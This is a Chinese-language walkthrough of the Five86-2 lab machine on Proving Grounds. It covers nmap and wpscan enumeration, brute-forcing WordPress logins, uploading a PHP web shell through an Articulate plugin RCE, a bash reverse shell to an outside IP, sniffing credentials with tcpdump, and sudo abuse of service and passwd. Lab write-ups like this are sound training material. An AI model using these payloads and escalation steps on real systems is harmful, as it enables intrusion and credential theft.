Five86.2-Proving Grounds Practice
概述
- 使用nmap进行端口枚举
- 使用wpscan枚举用户名
- 使用wpscan爆破wordpress的密码
- Linux tcpdump Capabilities能力的使用
- tcpdump 查看数据包发现其他用户的凭据信息
- service 的sudo权限
- passwd 的sudo权限
利用过程
添加five86-2 到/etc/hosts中
┌──(root㉿kali)-[~]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localdomain kali
192.168.243.28 five86-2Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -p- 192.168.206.28
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-23 10:57 CST
Stats: 0:06:29 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 42.65% done; ETC: 11:12 (0:08:43 remaining)
Nmap scan report for five86-2 (192.168.206.28)
Host is up (0.31s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 868.31 seconds
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sC -sV -p21,80 192.168.206.28
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-23 10:19 CST
Nmap scan report for localhost (192.168.206.28)
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.1.4
|_http-title: Five86-2 – Just another WordPress site
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.26 secondsdirsearch

image.png
wpscan
使用wpscan枚举用户名
┌──(root㉿kali)-[~]
└─# wpscan --url http://five86-2/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://five86-2/ [192.168.206.28]
[+] Started: Wed Aug 23 17:02:04 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://five86-2/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://five86-2/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://five86-2/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://five86-2/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.4 identified (Insecure, released on 2019-12-12).
| Found By: Rss Generator (Passive Detection)
| - http://five86-2/index.php/feed/, <generator>https://wordpress.org/?v=5.1.4</generator>
| - http://five86-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.4</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://five86-2/wp-content/themes/twentynineteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://five86-2/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.5
| Style URL: http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3
| Style Name: Twenty Nineteen
| Style URI: https://github.com/WordPress/twentynineteen
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:03 <====================================================================================================================================> (10 / 10) 100.00% Time: 00:00:03
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://five86-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] barney
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] gillian
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] peter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] stephen
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Aug 23 17:02:27 2023
[+] Requests Done: 61
[+] Cached Requests: 6
[+] Data Sent: 15.755 KB
[+] Data Received: 550.247 KB
[+] Memory used: 216.422 MB
[+] Elapsed time: 00:00:22
┌──(root㉿kali)-[~]
└─#wpscan 枚举插件
┌──(root㉿kali)-[~]
└─# wpscan --url http://five86-2/ -e p
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]Y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://five86-2/ [192.168.206.28]
[+] Started: Wed Aug 23 20:15:45 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://five86-2/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://five86-2/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://five86-2/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://five86-2/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.4 identified (Insecure, released on 2019-12-12).
| Found By: Rss Generator (Passive Detection)
| - http://five86-2/index.php/feed/, <generator>https://wordpress.org/?v=5.1.4</generator>
| - http://five86-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.4</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://five86-2/wp-content/themes/twentynineteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://five86-2/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.5
| Style URL: http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3
| Style Name: Twenty Nineteen
| Style URI: https://github.com/WordPress/twentynineteen
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Most Popular Plugins (via Passive Methods)
[i] No plugins Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Aug 23 20:16:00 2023
[+] Requests Done: 42
[+] Cached Requests: 5
[+] Data Sent: 9.892 KB
[+] Data Received: 20.443 MB
[+] Memory used: 262.859 MB
[+] Elapsed time: 00:00:14使用wpscan对登录密码进行暴力破解
wpscan --url http://192.168.214.28/ -U user.txt -P pass.txt
┌──(root㉿Attack)-[~/Desktop/offsec/pg/five86.2]
└─# cat user.txt
peter
admin
barney
gillian
stephen
image.png
得到账号密码
[SUCCESS] - barney / spooky1
[SUCCESS] - stephen / apollo1getshell
访问http://five86-2/wp-content/uploads/ 目录发现存在articulate_uploads目录

image.png
在exploit-db上搜索articulate 发现存在RCE
https://www.exploit-db.com/exploits/46981
根据POC来写shell
┌──(root㉿Attack)-[~/Desktop/offsec/pg/five86.2]
└─# echo "<html>hello</html>" > index.html
┌──(root㉿Attack)-[~/Desktop/offsec/pg/five86.2]
└─# vim index.php
┌──(root㉿Attack)-[~/Desktop/offsec/pg/five86.2]
└─# cat index.php
<?php echo system($_GET['cmd']); ?>
┌──(root㉿Attack)-[~/Desktop/offsec/pg/five86.2]
└─# zip pwn.zip index.html shell.php
zip warning: name not matched: shell.php
adding: index.html (deflated 11%)其他的跟着POC来即可
访问以下url来获取shell
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.php?cmd=whoami
反弹shell 需要url编码
bash -c 'bash -i >& /dev/tcp/192.168.45.184/443 0>&1'
image.png

image.png
特权提升
使用stephen的凭据信息成功登录

image.png
在/home/stephen/目录下发现local.txt

image.png
在id中发现可疑的pacp

image.png
查看接口

image.png
枚举Linux能力
stephen@five86-2:~$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/sbin/tcpdump = cap_net_admin,cap_net_raw+eip
stephen@five86-2:~$发现tcpdump在低权限也可以使用
转储TCP数据包
stephen@five86-2:~$ tcpdump -D
tcpdump -D
1.br-eca3858d86bf [Up, Running]
2.eth0 [Up, Running]
3.veth5c7780b [Up, Running]
4.lo [Up, Running, Loopback]
5.any (Pseudo-device that captures on all interfaces) [Up, Running]
6.docker0 [Up]
7.nflog (Linux netfilter log (NFLOG) interface) [none]
8.nfqueue (Linux netfilter queue (NFQUEUE) interface) [none]
stephen@five86-2:~$检查veth5c7780b 的流量并保存到数据包中
stephen@five86-2:~$ timeout 150 tcpdump -w cap.pcap -i veth298a95b
timeout 150 tcpdump -w cap.pcap -i veth298a95b
tcpdump: veth298a95b: No such device exists
(SIOCGIFHWADDR: No such device)
stephen@five86-2:~$ timeout 150 tcpdump -w cap.pcap -i veth5c7780b
timeout 150 tcpdump -w cap.pcap -i veth5c7780b
tcpdump: listening on veth5c7780b, link-type EN10MB (Ethernet), capture size 262144 bytes
56 packets captured
56 packets received by filter
0 packets dropped by kernel
stephen@five86-2:~$
stephen@five86-2:~$ ls -la
ls -la
total 24
drwx------ 3 stephen stephen 4096 Aug 25 03:01 .
drwxr-xr-x 10 root root 4096 Jan 9 2020 ..
lrwxrwxrwx 1 stephen stephen 9 Jan 13 2020 .bash_history -> /dev/null
-rw-rw-r-- 1 stephen stephen 4903 Aug 25 03:04 cap.pcap
drwx------ 3 stephen stephen 4096 Aug 25 02:44 .gnupg
-rw-r--r-- 1 stephen stephen 33 Aug 25 01:52 local.txt查看数据包,发现账号密码
shell
tcpdump -r cap.pcap

image.png
USER paul
PASS esomepasswford切换用户,查看sudo权限

image.png
我们发现该用户具有以用户身份运行 /usr/sbin/service 程序的 sudo 权限。滥用此设置,我们现在可以切换到peter用户
sudo -u peter /usr/sbin/service ../../bin/bash
image.png
发现该用户具有passwd 的sudo权限

image.png

image.png